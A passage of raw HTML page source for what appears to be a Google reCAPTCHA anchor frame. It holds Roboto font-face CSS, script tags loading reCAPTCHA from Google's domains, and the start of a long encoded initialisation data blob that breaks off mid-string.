  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0YgGuY32Vzmnr721g5Xl4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0YgGuY32Vzmnr721g5Xl4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0YgGuY32Vzmnr721g5Xl4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22d8ObwqA4w69Zw73CscOqw6zCg3BgcRvDp8OAXllCWsK/w7c1HX/CisOPwpzCrAVFw4sifUkuwqYew7LClMKkwq8OwoLCgcO3wrxnwrQiw6JJPV/DpC5jIBF+w6Y/VHxwHMK7wprDgBB5ZV8nwqLDocKBNw8mDkYJwpfDj8Kdw6bCjsOwwrAGw7fDpcOZwpt0eMKYw5HDnMKLwrbCgGpHw5jClMK9b8O/M8K/w5rDpcORSMOTbDwPVgrDoT8/w7Iqwr3Dk03DqA7Ct8OKw5TDmRfDscOccz/Dqhtywr4/O8OwDkTDqHrCumtHOcOMFDbClAFww4DChj0Kw5HCnzXDoVtUwrhBfjw3woEUwphQWCDDiW95dcORw5EVwr/DqcKEHMOyXsK1w5rDmsOldnBmw6zDt8K0w4Niw4rCs3PCisOmw4lKwqhsw4/[base64]/[base64]/CqEbDs8KTw6TCtAHDui/DuQXDssKLwovCv8OdAsKBw6k/M8OCWsKgFMOAJcKOw44yw44Bw4LDt8K0woBvMsK+w7jDsDZ+f8KFw4hewpcnw6Vfw6xga8KnFsO7PsOjMRwVaAVyRSDDrgrDlcK9FsONwopCcyYFIcOHwrrDszTDh1Z/[base64]/woIJw6ZqUlRAfCbCvnA6wq4dw5lNw6TDum/DghjDhcKEJAR7w5bDgsOqw5/[base64]/CkkDCnsO0w67CpF3DqispShoNOsKUwoNHwq/DgcKTwpbDkVnCvzkPwp4BecK/wo3Cm8Kfw7bCmC0CwrRhG8K7woXCu8OhXVAxwq4cHMOzZ8KrwqMeRRXDsHs+w4bCvcKte1AhVzXCtsOJDcOSw5nDo8KPD8Kpw7E0GcOBUg3DmETDmcKUVsKsw7XCuMKkw4xATgkew712USzDlcOTw4VZIDXDiBfCt8K/[base64]/CrCPCqlUGNsO0w7zDvQLCpcOjeMKhYsKCwqw7woBUfnlxEA7DmcO1N2zDocOYwpLDmcK1GEt0ecKbw59ewq3CpmtzXypDwpI1w4stB29+Z8OVw4FHZnjCtGLCuQwLwq3DucOQw5k7w53DqC5kw6jCjMKtQMOwOFwXeX4Sw5jDtD/DnXFKcx7DkcO0YcKow5QUw5BxM8KYwpDDgSDDojVAw6IEXsOpYMKew6zCgXZEwo9GVSHDt8KVw5nDn2jDm8Ovwot3w6M+BHnCskEZUWbCll7CmsKeKcOABcKlwrDCn8OswpQnOsOqwoxySm7DnsKIEyHCgiVuA07DrMOew6HDl8O/wpJUwqXCmMKcw5dQw4FTw4Yiw73Cnwpww48Uwrsew7YwQcK9WsKeQMKGw7oFSMKew65zecOlw5s/wqlxwrYxw5bCv8OmGsOIw6LCrRQ6wp1Yw7QxfyFJw43DpMKwwpPDnhfCr8OmEcKgw6sGbcOBwrBxdXLCqMOswqLCnDbCscKwE8Ofw7LDj0jCv8KzwooMwrXDuhdDaj0gYsOGwoY7woLCnMKvXsO7wqbCmcKLwqfChsODAzQAFcK2MMKQWCokJm3CgixIwp05S3bCjcK/G8OEUMKZwrUgwpbCsjJxw5rCjsO6QMOfKwzDkMKWwrw8VSzCk8KLTTUkwrMQRsOpw4ERw7bChD/CsQLCpxnDoMOqYcKzw6TCsXvDiMKTwqLClAlRDMOFA8OnwpnCglDDmcKaOsKow7XCr8OmfwR0w4/CqCbDoknDqUxdAMOeS04uHsKew4XDuMKgd1/[base64]/w5xPNT7DtT9dw519PMOtw5jChhbCgsOFwrJJwrbCisOyVcK/YFHCvMOLw5DDh8OdDMOQw7vDgMKsw54Mw6ZiwrV1wpjCpsOWw4opwqjDtsKEwo7CkyVDAcOpecOlHHzDkHU/w73CoGcgw5HDoi8qwrcWw6XDtSTCtHlGK8KuwrBKGMOdLMKULsKDwpcsw7rCuknCkcOXFBcnO3DCkhjCo383wrJidMKwAlgmNsKuwoHChXpuwqNmwr/ChjBDw6HDr0ZLZwPCsMO8wq4RQ8OQw6zCv8Ogwo8MIFXCuTwLN09eWsOaPjB9ex7DscOjagNeWH5xw5zCm8OJwo/CgMOfWicGO8OUwpInw4dBw4bDisK7BBbDtT1ZXsOEVTnCjsKIJj3Do8OdBcKgw61UwrnDrh3Dgw/Chh/CiVzCmkbDoMKRFR8WwpN7w6AbLsKba8KCZChUICHCvAfDjwvDrHrDv2TDrsKVwpxNwpvCo8KqDH7DjRjCvsOHKwrCv2TDusOrw4QWF8KcOxE5w5vCqz3DlhDDqMKPV8Ojw7TDih8ATF/Cly/Do1LCiSgpZhTDhsONwpFLwpfCvsOuYDnChxdmM2TDhsKawqfDkm/DkcKGOjPDncKRXmZFwpZVw5TDp8OPSh3CicK0Ph1aAsKXOyLCgwPDoMOJTD/DsgttLMKgwq3CnsOkRcOCw5zClj9MwrlowoZmDjnCosOnNMK3wpMNIm9COWhvPsKnW3t9A3zDtGJtQSIgwqfDrnPCjMKww4HDmsO3w7MBZh/ClcKEw7c/[base64]/Cgg/DmsOuDsOiwowWBHU+wq3CohZUTy7DiCQVEAYcw4Ifw7TChMOSw6sQTzY8Mxcjwp7Dn3PDv08cDsK5CwTDh8OtbijDrkbDhMOFHzhTJsKdwprDnBxuwqzCmMOQVMONw57CqcOEw5tnw6fCq8KGQTPCsGYCwq/DisOWw44Ydw3Dh8OGJcOHw7MCG8Ojw4TCrcOQwpvCn8KePcKBw4TDrMK5QDg7YQpwHmE+wqw/aydrBVx0AMK4E8O9R3XDusOgDyYdwq3DtTfChcKDA8OuJMOhwpvCl2t1RSsOw7R7HsKmw7EgGcO7w7nDp0/CrARBw7fDikp0w51KMlNsw4zCq8O2AkDDl8K5CMOvR8K2ccKGw43CrWLDjsO5DcK4CFfDqznCmsK6w67CsFFresOLw4BXFGkJUULCrHMZTcOmw6l6wpRYehXDiD/Cpzcww4pAworDoMOdwpnCu8OgPCRrwpoBWsKsZFAJLgTCijl8bg9bwoEwYGV2WUlmUlZVDAwWw7Q8UVrCsMOTX8OkwqLDuQ3DnMOmO8OEQmtcwpDDrsOEWR82w6MVMsK+wrLCsQHDm8OXcxrCkMOKwqLDlsObwoZiwpzCrcOuaEQMw6nCvmzCvCXCrHAFVmQgTwc/wpXCnMOowpUfw6vCtcKgUXLDi8KqbATCmHvDgBbDnS5Bw6Myw6TDrBRywprCth9RIArCrC5LS2DDniQJw7PCmcOJKMOTwqjCqcKVdsKrBMKhw5J1w4FEwqzChDLChlcRwoTCsDpcwqrCn3LDh8K4AcOZOX8qS8K5fykbw5jCnMOPw61bYsKVWWrCtyPDux/CpcK5TyZTacO9w6PCgCHCnMO/[base64]/wprCrcKJwoHCqnPCmywyw5hfw7RAGynChXfCqkwpTcOyw44EY1DCs8O4TMK0DcKvTcK3FsO6w4HDjm/CsEjDu252OcKCTcOvDMORw6haJTV1w5UOI2URZMOdQ20bLsOQbUo1w7DChiBaOw9VO8OywoY5aX/CoMK0F8ObwrDDuTRVMsKSw4U4d8OgMjN8wqFnThrDgMOyacOIwr7Dpk3DpFcFw4RqcsKVwpPCgGB9Z8Kew5RsEcKXwopIw7bCuMK4Ox/CnMKYWEnDhjw3w45uVsK5H8KmHsKzwqRpw4nCuz59w70Yw789w5kvwrlgVMKKO0Nzw79jwqQLVSjCiMK1wqzCgAogw7dEZMKkw6/DjMKFZx5Uw53CgV/CggrDlsKIbjYcwpXDtG1aw47CuwZJY1TDrsOXwq4KwpXCqsOfwoI3wqw3AMONw5DCl0zCgsKjwpLChMOtwp1nw5ETIR3Dn01Fwr9uw4t0MQjChQwiA8OqTA82WxbDgMKFwqTCmSHCu8OUwrl4P8KuLsKIw5YWw7/[base64]/[base64]/wrp4w4rCuzXDrsK1QDV/wolHwpHDr8K2w7XChMOcwoYtwrfDlMKrwpDDlsKWwqbCvj3CpH1AABs9wqzDlcOow7MFfncSXyjDkSIdZMOvw5c6wofDrcK/w6vCo8Oaw4oTw5UjC8O1wqk6w6ZaZ8OIwrDCgV7CrcOSworDjcOjKMOWesOvwq4aO8KNcsKUV3/Ck8Ohw7DDiB3DrcOMw5YKw6TCusKOwr/CsWhaw7HDgsOhMMKFWsOVL8ODQMO2w6cGw4TCpsOKw5vDvsKcwoTDrcO7cMKWw4skwohjJsKKw7cBwqDDiSIjTVcFw5xOwr9uLjpqZcOkwpLCkcOyw7jDmnPCnRIbd8KFecOGE8O/w6/CmcKADxfDvzBwBRrCoMOfH8O2fEUrLcOKPXzDiMOGI8KcwpPCtMOKE8Kuw7bDgUrDlDfCqm/Ct8OOw5XDuMKnIE8wIXVqOzTCgMOcw5XCscKJwoDDk8OuRsKrNR1sDV8fwr4Af8OhAhzDgcKfwqp6w7/[base64]/woBJw7bCh3HDp1U9LcKaMGrCpXwAwogyIALDgQrCsVnCqUbDs8KGw5LDq8O1woLChnLDiDfDoMODwrNEEMKdw7EZw6vCvWdLwqJ0XRXDpVvDmcK6woIrEX3CoADDs8KhYlPDlX0YPX0hwqQGFMK4w6DCoMOrQMK5HyAHagU/wpB/w7bCpsK5NVZ3VcKTw6USw6dRQWgAKHPDrsOPVQwMRw3DjsO2w5vDglvCvsKhSx9HNwDDssOhMgfCvsO0w77DnQfDsCh/VcKAw7NYw5PDjwkgwovDp1hwLsO8w49Jw6JBw4huF8KTdsK9KMOhTcKWwo8owp0Fw4cvZcObNcK7AsOhw5PDiMKmwrfDh0Nyw7PCqhovDcOgCsKeYcK3C8OtFwUuQMOpw6PCksK+wp/CmMOEUHx5WsK2cUVcwr/[base64]/CnMOgwovDiMKSwoRocCQCwrplwoLDt8KMw6wpwqtgwpbCoEdlw6gzw7cDw7Uuw70dw7nClsK3RUrCvyYuwqhtXyoFwqnCusOBPMKaJU7DtsKvXMOBwqbDvMOAcsOrw5rCicKzwoZYw7VIJ8Kww6AFwostJEVUQXhTBcKzYB7DscOkV8K/YcKGw5BUw7AqQF91XsOAw5HDnR8ee8Kmw7PDsMKfw7jDiBcPwqnCv09Wwrwewo1aw6jDgsKrwqwLVsOuPQIXTzHCoQ1Tw4xUCldLw5LCssKAwo3CpHE0wo/ChcOGJnrCgsK8w5rCucOXwrnDsynDpcOMTsKwCMKFw4nDtcKcw4TCqcK9w4/CuMKUwpleWQ4ZwqrDkG3ChR9jTsKkR8K5wp/Ct8OGw7AzwpLCv8K6w5gaVBZgE2x8wp5Ww5zDvsOpYcKGPVTCiMKXwrfDgsOdKMO7RsOQOcKje8KmfRjDvwDCgB7DnkvChMOGHw/DhnzDvsKPw6wUwr3DuQxIwq/DgsOFRcKLYRtnWUslw6ghSMKlwonDkmRBAcK6woIxw554EkrCp3ZtVl4QMDPCglBpY2DDmyrDhFlgw5rCl0d+w5LCvcK+U39twp/CkcK2w5JHw4s+w6NMAMKkwpHDsQjCmWrChEUew7PCim7ClMKGwrJPw7o6WMKUw63CmsOJwrwww7QHw7vCgybCnDgRXy/DlcKWw73CuMOHasOfw5/DsCXDnsOoKsOfRGF/wpbCicOWHQwmccOMAT82wqZ9wqIpwrlKUsOUMA3Ds8Kvw4BJQ8O6Z2p1w6cUw4TCkQVjIMKjJ1TDssKIJHjDgsKTFikOwqZGw4dDe8KNw7TDu8K0HMOiLjA/w5PCgMOUw7Mxa8Kvw5QlwoLDjHtmAcOGSz/Ck8KyWTbCljbCsFvCpMK8wpXCjMKbNRTCvcOdHg87wrUsBjRsw4wUSGTCsj7DhxAUH8OecsKww6jDg2XDt8OBw5LDlkPDrHLDvGjChsK3w5FNw58ZHncaIsKbwo/CqhvCr8KWwqvClzxcOWBcbRTCnUNww7rDujVGwrduK3zCqMKPw6XDl8OKXnXCui/CgcKSNsOcZWI0wojDg8O8wqHCtFoeDcKtKMO0w5/CuETCvCbDlX7DmDTCjQklFsK/[base64]/Ck8KsD27DngrDugvCu1xHTGw6Ri4ew656L8K9d8O5w4hEdHLDssKNw7rDlgPCk8ORQR1UCTTDkcKCwpsaw7E/wonDq39KT8K5IMKTanTCgkkxwozDi8Ojwp4ww6VHRMOMw4xlw6w7wpUXEcOsw7nDnMO5W8O/[base64]/Ci8Kxw4Z5wr5BcFHDvS3CizrCl8OFw7/CgxVDVMOiwoLDrVI3KHPCvSkqw6dMUMKCRkdUNW/CtHAewpBhwr3DtlbDhF8Uw5RfLm/CqW/Cj8OVwoBuaHHDrsK5wqvCpcOJw484WMO0YTDDksOwHgNmw59NXQNOYMOLCsObG37CiTIDazDCvFlzwpJdAVLChcKhLsOAw6zDmjfCrcO+w73Cs8K/JygDwr3CmcK3w75hwqRTFcKOEsOhQcO7w49UwrXDpRzClsORHxbDqWTCpMKxfhzDncOyTcORw5PCosOMwowgwrx/QXHDvMOEISIVwqLChATCrG3DtFYzG3FQwq/DoUg9I0fDqUbDlcO3fhhUw5NRDyEBdMKAfcOiBFfCpkzDm8O3w6p9wr9ablhzw6U9w4fDogLCtUEXHMOEL14VwploSsKANMOBw4vCsDsIwpVvw4bCo2bCoXDDtMOMc1rDiAvChFtow4gCdS7DvMKRwrwKNMO0w7/DiFTCsVDCpSFQAMOMYsOkLsKUGTtwWFFPw6B2wrDDhyQVN8OqwqvDlsKSwpIwbsOuOMKaw50Jw5EjK8K2wqLDg1fDijnCrMKGcQjCqsKbEMK9wq/CimsaGCfDvy/CvcKTw6J9OcO1acKNwrJJw6x/dFrChcOVE8KkDC52w7TCsVBpw7ZYWnzCjzg6w6dxwqV0woQSYiPCkjPDssOew5DCgcOpwrjChn3Cg8OJwrJNw4Jpw5EtQsK8Z8O+WsKVcgPCkcOMw5DCk1zCncKNwr8EwpTChUvDg8KuwoLDssOjwozCncOCdsKPNsO5UxsvwoAuw6xpT3/Ck0nDgk/Cr8Omw4YufMO1f0w/wqM/D8OmMA48w4bCp8Kcw4XDgsKRwpkjYMOiw7vDoTXDksONfMOJKivCn8OddjfDtsKOw7d6w43ClcOMw4AqNCbCmcKVQCYUw7/[base64]/CiMK2JBzDvF9awp/Cmn1OwoE0cgLDu3vClsOTw6DDgD3DmxzClgZEMMKswrHCn8Kcw7XCoi4lw6TDiMONcj/CncOmw4PChMOhezkjwrfCkjAuPnIKw5/DicO1wobCqHNHLXLDqSLDisKTGsKuHnh5w4jDrsK+VMOJwr5Pw49Ow5DCp3fCtkc9MRPDkMKaWcKXw58zw7fDkn/DmXkQw4zCoVzCuMO/DmcdPSR/cWjDrX1BwrHDh0nDvMOgw7bCtibDmsO5R8K1woHCgcKXA8OVKx/[base64]/[base64]/[base64]/CjsK1WcOswoXCrcOSw7U5PjbDti5lw5xWwpFhw5lzwrtpesKMRhPDrsOUwpzCjMO5U0RGwpFrag0Fw4XDnHXCs0IVfcKIAnfDuWXDlsOOwpDDqgM0w6LCosKvw593YsO7wo/DhA7Djn7DuAUgwobDmEHDu0khLcOmHsK1wrLDpwnCkCXDn8Knwo4nwol/WcO6w4A+w548IMK6woYSAsOeclBvO8O3HcODdVBFw701w6bCo8Kowph0wrHCuBPDmARARRXCiXvDsMKFw7dgwqvDoSfCjhEtwp/[base64]/CmCnDtArCnsKew7kAAht7wpJFw6bCiMK1woprwprCi30wwqzCj8KNAV1WwrtRw4U7wqo2wo0nBcO/w7NbBl4XBxXCkxMqQlEiwpPDkVlaWR3DmTDDr8O4CcOWQAvCnmBLHMKRwp/[base64]/[base64]/w7I5w7/CusONwrIzwq4gwphBL8Osw70+QMOgw6sZMTLDgBltcxPDsQLDkwJ9w7XDijLDssKKwonChSMgEMKhaGJKacKnA8K5wrrDtsOfwpEow7zCusK2ZW/DkxBgwpLCky0kb8OnwrVgwojCjyDCq1xTXwMZw53CmsOYw5FMw6Q/w5fDncOrRzjDscKvwqI5wrgBLcO1QyfCt8O/woTCisOUwoHDmHsQw53DswZ6wpAGWzLCssOPLmpsAD8kEcOHT8OyMkFSGcKAw5jDl2khwrUHEmfDj3JQw4bCiXbDl8KsKho/w5nCsmQWwp3ChAtIWU/Cm0nCkiDDq8OlwozClsKILFDDuVzDucO8XB11w7nCunF0wpU0ZsKCEMOfGQ9mw51QdMKADXIuwoYkwpzDs8K4GcOkIwTCsArDh0HDqXvCg8ODw6rDu8OdwrFJMcOiCgt1Z1c5PAbCm3/Cm2vCsWbDinImGcKnT8KDwoTDmATDu0zClMKEGy3ClcKYBcOow4nDgsKuTcOPK8KEw7sbB3clw6nDlFnCuMOmw7jCqzHDpV3Cj3Efw6TCmMO9wooLUMKdw7bCrx/DssOLdCzCpcOQwrcIeGBGPcKgZX5Rw5tKR8ONwo/Co8KuB8Kuw77DtcK9wpLCtBNowoRJwplfw4nCvMOZe2jClATDu8KqZA4dwoRnwrlnN8KnayA7wpjCr8O3w7UQHiciXMKsc8KjecKeWTQtw5lmw5BxUsKCQ8OPIMOLQ8O2w6tQw5zCt8K1w5LCjCs4EsOSwoFSw7nDlcOgwqk4wowWLk97XcKsw7U6w5k/fB3Dn3zDqcOoHCTDqcOGwpjDogDDvnNNci9dXw7DmjLDisKBUWhLwo3DjcO+JAE+WcOGMF9VwpVcw5ZpM8O6w5jCggswwosuJ1bDrj3DiMOaw5UXIMOaSMObwpQqZwrDjcOVwo/[base64]/wq7Cq8OsEDrCjgRMMMKMwq/DvcOzwqYpw59vcsKhw7sIJsOFXsK0wpnDsyU/[base64]/[base64]/Ct3zChxDCvcKGEStxwobDk2vCtMO/w5vDu8KWaQs1asObwr7CgCzDicKlLGUcw5gjwpzCn3fDsQclIMK/w7zCtMOHHkTDucK+Gi3Cr8OjbSHCrMODbwrDgyE+b8OvVMOVwrfCtMKuwqLCsG/DqcKPwqxBe8OEw5R/w6LDiybCqgnDrMOMAwTCkFnCqMORKhHDnsOiw4jDuRlmD8KrTgPClMKkf8O/QsK1w7kYwpddwp3CscKaw5nCgsKIwpR/[base64]/DmsKwwqhZLsKuwr1kKMOxwo92ECAZwpVRw7/CusOeJ8OBwrHCucO+w6HCkMO0YkE3ERjCpBNBGMOSwrHDiTPDqwTDnBnCtsOuwqN0IDjCv3DDisKlXsOow7Ycw4sow5TCjsOLwp5tdDfCry5GbAk0wpXCn8KbUcOMwprCgQt7wokxPxfDlsOcXsOEPcKGPsKMw7PCunFIw7jCiMOwwrVrwq7CnF/DpMKQQcO2w7pTwpzCmzbCvWBNAzrCksKHw5RgT1vDvEfClsKgPmXDij4+ExvDnALDp8Olw7I5GzNnSsOdw5TCvklywq/[base64]/[base64]/DkWhWw4FRwrLCkMKowrt8OMOfw53ClMKEw589EMKkUMOlDXTCsDrDtMKFw7xxVMOVNMKSw6ApKcOaw6LCilxxw4zDlS/DijwYDXxWwpEzb8Kdw77Dv2fDocKlwobDsVYCGcOtUMK9FUDDqAbCqxIeGDrDk3phLMORISfDiMOnwplwOFjDl2TDo2zCvMO/BcKKFsKmw4DDlcO6w78wAlhowpnCj8OpEMOnBh4vw7A3w4/Dk1cfw5/[base64]/wpU5Y8OjfcKxwphKXcKoawvDqn9Wwr4PwpNwXyZNScKAYcKDwp9qesKYRcOmZlkzwrHDkx/DlsKKwpNAc1wCbyEkw6PDnsOGw6zCmsOpdk/Dv3dKYMKVw4wWU8OGw6zDuE0Nw7rCusKgNQx5wpM2e8O3NsKbwrZIHnXDtGxoNcOvGBLCp8OyHcKpGwbDrVPDpsKzf1ZXwrlFwonCr3TCjijCo2/CncOVwrPCgMKmEsOlw6J4VMO7w6M/wpdSEMOnGQHDiCUlw5nCvcK8w6HDjDjCoXzCtkpFdMOkO8KBJzXDp8O7w6NTw7MeaTjCtTDCncK1w6vCncObwo7Cv8KFw6/DkCnDuhItNTDCuS1xw6vDh8O0AGEVEhYow4/CtsOew7g4Q8OsZsOrAno6wrbDrMOSwrXCnsKvXBPCp8Kpw4Zuw6rCjhcWI8KBw6RmQzvDm8OQP8OHLVnDmG0nYGNGOsODJ8Ofw781KcOfw4rCmR5GwpvCq8O5w7XCgcOcwr/Cm8OWTsK7YcOnwrhtVcKuw5l8PcOgw5vCisKkfMKWwo8vC8KMwrlZwovClMKIA8OiBnnDlRNxXcKdw4EYwrt1w7RUw7l7wo3CugN5csKoAsO/wqcawrHDtsOVFMOISSLCscK5w63Ci8Kxwq49JMKNw4vDoxZdLcKDwqwFA0FiSsO1wrFkFBZPwrcowoNMwoTDhMKLw5N2wqtTw6vClAJ9TcK/w5PCvcKgw7DDtQzCscKBMkgnw6Z7FsKZw7ddAErCn2vCmUsCwrfDnTbDuE/[base64]/EQrDoy5ew43CpMKkwozDhsORw5Qzw5ZbworDksKQw4LDt8KpPMK4aB7DmcODAcKgUh7Dh8KfPFnDkMOvSXDDmsKBPsO/TMOtwo8cwrA2wrpswqvDi2fCnMOsEsK8w6DDmVfDggQcPwjCs30tdnbDlCfCnlDDkQLDksKHw7F0w5jCkcKFwpktw708T3c8wqsoGsOvT8KyOMKcwpcnw6oQw7XChB/DscO1UcKgw6vCo8KDw6FqX3HCsjHCp8OVwrnDpnsEayR5wqpzAMKww5tnTcOewrhKwr5kD8OdK1QcwpbDtcOEGMO9w7ZBdBzCnF3CsB/CtixdWgrDtSrDisOWTEMFw41/w4/[base64]/wqXDp1J6CnbDqcKga1zDi3VBPDrDgMKlw5DDqsODwpbCiw7CtsKbLhzCnMKRwrUXw6rDo2dqw4RdRcKkfcK2wqnDocKmSHJkw7vChRsRcQ9dY8KYwpgXbMOVw7LCiFTDmEh5dMOKOCjCvsOvwo3DlMKawo/[base64]/EzJww7xwdFUjQsO7H3oKw5huF31bwrA/ZcKvXcKFfhnDkkrDvMK2w47DhG/CvsOrJTQoHmnCisOmw5XDj8KmX8OnF8OJw4jCi3rDv8KGLHfCp8K+L8OswqfDu8ObRF/CuC/CpyTDoMOUbsKpc8OvcMK3wpIFEMK0wqfCvcO2BhrCmh98wpnDiVEJwrR2w6vCuMKQw4wjBcO4wr/DuBHDg2TDkcORHEljJMO/wpjCpcKwL0dxwpfCk8KzwpNcIcOdw4rCoFBSw4zChDkowrLCijwSw6IKOMKCwqN5w4FjXsK8VT3CnHZzX8KCw5nDk8Oow7jDicK2wrBREQHCnsOVw6rCmxdrJ8O6wrN/EMO0w6JJE8OSw7rDrFd6w49jw5fCjnpiKcO4wrzDrMO8NsKYwpzDi8KGf8O1wovCuRZSXEwdUyrCvsO6w6d4OsOfLB8Qw4LDs3nDlTzDknMgd8K7w7kTA8KywqIVw4vDkcOzK0jDpcK+X0vCoXbCncOrWcOAw5LCp3E7wq/DnMOZw7nDncK8wr/Cq1MbOsO9LnRew7DCusKfwq7Dr8OuwqbDtMKUwocPwp9HbcKYwqvCv1ktd2gOw6MVXcK/w4/CosKrw7Vvwr3Cm8OSRcKVwpHCi8O4Y3nDoMKewqBhw7IIw7kHWFIow7RrA3Z1LcKVQy7Cs1J+WngXwo7DqcO5X8OdAMOIw4MOw6tMw4zCucOnwpbCmcKJdFPDlArCrnYXX0jDpsORwrQ9USxVw4zDmm9cwq3CqMKoL8OAwo0swrRvwrBywpBSwpfDvnHCpBfDrS/DoSzCnT5bGMKSL8KjfhjDrg7Dtih4IMKYwonCg8Kuw6A3ccOiCcOtwoXCq8KqBGDDmMOhwoIfwr1Hw67CssOES2LDlMK9FcOUw7bCnMK1wooCwqF4JXbDmcOeVQ/CiArCiXtoal5sVcO2w4fCkhNXBl3DjsKcL8OpZsOtBTgqa2UzEgnCjWrDlMK/w6vCgsKIwqxAw7XDhDnCpCHCvTfCgcOnw6vCtMOywpEewpYqJRRdQFVQw7zDqW/DoiDCozfCpMOJEn5+GHZYwoBFwoFUV8Kew7Zae2TCo8KUw6XCisKeQcO1bsK4w6/Cn8O+wrXDoijCj8Ozw5bDmsO0LzUywozCisOswqTCmARQw6zDu8Kxw4/[base64]/FCxQw5lrw4fDvFs5asKHGkMJwp5qE3LCnjTDsMOcwqcqwoXCksKiwrfDs2HDlkc7woF1YsOzw4xUw6bDlMOaD8KAw7jCumAsw5o8D8Khw7cLZ3gWw4zDpMK+A8OBwoVAQCHDhcK6aMK1w47DvMOow7s7KsOlwqjCmMKAV8K6eiTDn8Ouwo/CjjrDigjClMKBwrvCtMOdV8ODwrXCqcOwaWfClGvDohPDq8Ofwq1mwoXDvwQhw65RwpAWM8K9wo3CjCvDkcKNMcKkDyRSMMK8RjjCnMOsTjAyEMOCNsKhw5QbwonCt0w/B8O/[base64]/wrTDgcOYIBNAbg3Co8OAw4Iew4oUdWUCw67CqMOcwo/ClWTDo8Oqw5UHA8OFAlIlNAVcw7HDsn/CoMOsQsO2wqYqw5o6w4tEVXPCoHZqZkpyZxHCvyjDp8O2wo49woHChMOoa8KLw5AIw63DkFfDoyjDohFKaF5hLcO+PHZew7LDrFR0KsKXw7V8QRzCrkJPw4pPw4doMgHDsjctw7rDpsK9woV7M8KNw4MGXBLDiwx/fltQwoLDsMK7Dl8vw5bCssKcwpjCpsOeLcKvw6HChcOBw5JmwrLDgcOxw5gtw5rCtMOww53DsxxAw6fCqRTDhcKWaEbCtiDDhh7CiCNkJ8KqG3/DrAsqw685w4FhwqnDqGIfwqhCwqrCgMKvw6ZFwp/DicKcECteD